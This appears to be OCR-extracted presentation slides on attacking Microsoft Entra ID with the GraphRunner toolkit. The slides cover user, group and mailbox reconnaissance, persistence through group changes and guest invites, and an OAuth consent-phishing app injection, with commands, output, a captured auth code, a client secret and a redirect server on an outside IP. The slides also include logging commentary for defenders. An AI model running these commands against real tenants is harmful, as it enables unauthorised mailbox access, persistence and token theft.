Enumerate all Azure AD Users and write to a file

• graph.microsoft.com/v1.0/users

Enumerate all security groups and members to csv file

#### **TARGET.URL**

https://graph.microsoft.com/v1.0/groups/0a755df6-3015-4956-9bf8-cc5ea5b65596/members

https://graph.microsoft.com/v1.0/groups/08a4adba-bddd-4fac-a502-64c2dac197d2/members

https://graph.microsoft.com/v1.0/groups/0719ab31-b722-4787-97d0-19b57550cf5d/members

https://graph.microsoft.com/v1.0/groups? =securityEnabled%20eq%20true

PS C:\GraphRunner> Get-AzureADUsers -Tokens \$tokens -outfile userlist0131.txt [\*] Gathering the users from the tenant. --All Azure AD User Principal Names--admin-101@th7sz.onmicrosoft.com admin@lunarstiiiness.com AlexW@th7sz.onmicrosoft.com Alice.Shepherd@lunarstiiiness.com aquick@lunarstiiiness.com Chris.Lovell@lunarstiiiness.com Dan.Cooper@lunarstiiiness.com Exchange Online-ApplicationAccount@lunanstiiiness com

PS C:\GraphRunner> Get-SecurityGroups -Tokens \$tokens Using the provided access tokens. Retrieving a list of security groups and their members from the directory... Group Name: InfoSec | Group ID: 0719ab31-b722-4787-97d0-19b57550cf5d Members: heather.glenn admin@lunarstiiiness.com

Group Name: Records Management | Group ID: 08a4adba-bddd-4fac-a502-64c2dac197d2 Members:

Group Name: Finance | Group ID: 0a755df6-3015-4956-9bf8-cc5ea5b65596 Members: Jim.Armstrong@lunarstiiiness.com, Robert.Yeager@lunarstiiiness.com

#### Invoke-GraphOpenInboxFinder

Find user's inboxes that are readable by the current user

Mailbox misconfiguration (or for business need) to allow others to read their mail items



PS C:\GraphRunner> Invoke-GraphOpenInboxFinder -Tokens \$tokens -userlist .\userlist0131.txt [\*] Note: To read other user's mailboxes your token needs to be scoped to the Mail.Read.Shared or Mail.ReadWrite.Shared permissions.

[\*] Checking access to mailboxes for each email address...

#### SUCCESS! Inbox of mike.slayton@th7sz.onmicrosoft.com is readable.

https://graph.microsoft.com/v1. 2f3d09fc-1952-445f-9fc4-Mozilla/5.0 (Windows NT 10.0; Microsoft 0/users/mike.slayton@th7sz.on 200 34.152.40.90 e5f428f9a252 Windows 10.0.14393; en-US) PowerShell/7.3.0 microsoft.com/mailFolders/Inbo x/messages

# Reconnaissance Commentary

Graph API Activity Logging Provides is Super helpful! **Mandatory?**

- $\bullet$   $\sim$ 300 log lines for a small network of 20-ish users in 10 minutes just running recon functions
- Will need to instrument to get the most out of this
- All recon commands have a user agent of the console they ran in

Estimate Access API - submit an action and find out if you can perform it

- Undocumented API
- Seen when using Azure Portal for admin functions
- Something to continue to poke at



#### **Persistence**

#### Invoke-AddGroupMember

• Adds a user to a group

#### Invoke-SecurityGroupCloner

- Clones a security group using an identical name and member list
- Option to inject another user in new group

#### Invoke-InviteGuest

• Invites a guest user to the tenant

#### Invoke-InjectOAuthApp

• Injects an app registration into the tenant



### Invoke-InjectOAuthApp

Creates a new application with permissions that a user can log into

Used as a stepping stone

Requires some social engineering

- User needs to provide consent
- Allows interception of an OAuth code
- Cashed in for an application token (access token and refresh token) specific to the application



# High Level Flow of App Injection





#### Permission Scope Requested

Consent on behalf of your organization

If you accept, this app will get access to the specified resources for all users in your organization. No one else will be prompted to review these permissions.

#### Microsoft tim.smith\_admin@lunarstiiiness.com Permissions requested FinanceEval unverified This application is not published by Microsoft. This app would like to:  $\vee$  Maintain access to data you have given it access to  $\vee$  Sign you in and read your profile  $\vee$  Read all users' basic profiles Read your mail  $\vee$  Send mail as you  $\vee$  Read mail you can access  $\vee$  Send mail on behalf of others or yourself Have full access to all files you have access to  $\vee$  Read user chat messages  $\vee$  Send chat messages  $\vee$  Read and write your chat messages  $\vee$  Create chats  $\vee$  Edit your channel messages  $\vee$  Send channel messages  $\vee$  Read the names and descriptions of channels  $\vee$  Read presence information of all users in your organization X Read the names and descriptions of teams  $\vee$  Create teams  $\vee$  Create, edit, and delete items and lists in all your site collections  $\vee$  Read items in all site collections  $\vee$  Edit or delete items in all site collections Read your organization's conditional access policies  $\vee$  Access your mailboxes Consent on behalf of your organization Accepting these permissions means that you allow this app to use your data as specified in their terms of service and privacy statement. The publisher has not provided links to their terms for you to review. You can change these permissions at https://myapps.microsoft.com. Show details Does this app look suspicious? Report it here Cancel Accept

#### Web Server Redirect Captures

#### 1 OAuth Code:

20.AVkAlUD-528HDEGgfrbNWZG0NM5JSl0l2pJJmKbXygmtw1z7AEo.AgABAAIAAAAmoFfGtYxvRrNriQdPKIZ-

AgDs wUA9P8eawsTgJsMLFNdIx1qFVWwH9E0-0N9YOqnCdX0fevDZ3bvPGQxu9IJjCrhfLU4DvIt2r5amNY0TbjrpLnWWxAcH1nAVwXV2tOceFTCH3vvEY8IQ9Grrd7Ya-xGIqWk-

Dqx8N3EThWiLGSoF4GbvUUAubUmmC-3WPEj9Ba4SyK-w8zTQ7BprD7dQrZ8\_cpuV7pT0yhZ-3fcopsp0eTNS4oibc5dGBSUeCj1hlfgS3rQupEbBqjjwaioqB0sxW49nKKyX8Oc5tcfjFtmEaWdPPI6UUZM-W9bEaYOgiTkeo4d8uSgOF6zrFs6fJrADB7Cf9op0b7oNgXnjeeKOnUSZdIbW9k7mBJUzqlvMgOtkz-NmkwnDj JjN6Oq-Sr0DagrC0Gltvu1P9inNugUmVF0hVnFdt-Dz63dL76DWUhFZzWK7xAX-EVhHdiTMOq fX69VRDl1uWXGk2v7zU8ZBLgcrI5A23oxIkaW9v2wFJzebT0j3W4Z8umxuifXNZV-kHJIO-XBwPTOR-hE322KCIH3-erRxs36cmmdpuA hir1-

pLbJsreG4cbLHsmhySk6QGA5xfERWS1TOOCH8jMNEpE6KZ6oFezte9PoyYM0Y8ebWJtN009\_UKeEKbv3LG\_ZSnMJbrqGeaXHBFiNk7HvgFvUTRpdC03TLljAogqf3ZJzVr5VzyQpZzJAI6hZdcfewizkDAp-

Nj u2rOFf3zr3kUPD7GnOYuLRYq5Nc4sydO69zxQuCmYQ9P55vj3eQwwuGSWAm6zlM4fklGiZH27IiJCI4BP Nfgsocl1wMc9AmEPfImIPHXRFXq000v o5iog76vu5AK4glEhseNhXFYivYUlEjDar1-O9NPU etpF BjkW6VBs3bNQxb9bzfiFx FLzetjzuORnHzfJm0WgvMysC HLrl8Gz7iPuMQRPDrzre6hUR9ifguAOglE7geKHRANHog8-mar7Yy-

\_Rtfsu9i2rUgUsCUES5jziZAwtnEN4SokIYC6yUmyhNDb72NNoiI0F12OCQ34h6ECfTU0\_3ZAOon8ez\_rOKW1eDGG4jhNE0wUf7JTrzv5aBOqlrLS1FFF3mB7RtTbCR39iYQ\_F8sUxMy-

TuLKFQ34vhnKpXZ8FWQFKSPlHXmzBoRTqIsNkWJ80YWB1QzrCweqetuHXufLZxNDXw9-oBusMT8t-0glSLC5WLXgcS5VJGtYSFCttceebiBOf2sPnsg



After you obtain an OAuth Code from the redirect URI server you can use this command to complete the flow:

Get-AzureAppTokens -ClientId "5d4a49ce-da25-4992-98a6-d7ca09adc35c" -ClientSecret "ZMH8Q~gXSiiooBJSHC744~PmMa.8qjIy2NvuBaQM" -RedirectUri "http s://34.118.170.49:8080" -scope "openid profile offline access email User.Read User.ReadBasic.All Mail.Read Mail.Send Mail.Read.Shared Mail.Send .Shared Files.ReadWrite.All EWS.AccessAsUser.All ChatMessage.Read ChatMessage.Send Chat.ReadWrite Chat.Create ChannelMessage.Edit ChannelMessag e.Send Channel.ReadBasic.All Presence.Read.All Team.ReadBasic.All Team.Create Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Policy.Read.C onditionalAccess" -AuthCode <insert your OAuth Code here>



#### App Injection - Visibility



or usage information see the wiki here: https://github.com/dafthack/GraphRunner/wiki o list GraphRunner modules run List-GraphRunnerModules

S C:\GraphRunner>

#### **Invoke-InjectOAuthApp**

Create Application with a set of 1 Permissions and a Reply URL (web server)



#### App Injection - Visibility

EVENTS PIVOT (30)

**Redirect to Sign-In to Entra ID Prompt to Accept Application/Permission Scope**

Entra ID





User





**EVENT VIEWER** 

# Invoke-RefreshAzureAppTokens

#### Requires Application Details

- Client (App) ID
- **Secret**
- **Redirect URL**
- **Refresh Token**
- Scope (optional)

